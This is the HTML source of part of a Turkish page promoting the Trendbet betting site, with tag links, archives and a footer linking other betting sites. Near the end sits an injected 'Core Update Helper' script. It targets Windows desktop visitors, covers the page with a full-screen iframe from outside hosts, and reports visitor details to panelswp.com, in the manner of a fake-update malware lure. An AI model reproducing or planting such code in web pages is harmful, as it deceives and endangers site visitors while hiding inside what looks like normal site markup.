<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b7c5d2dcdbd6daf7d6c1c5d6c4ced6dad6c5dcd2c3ded9d099d4d8da">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>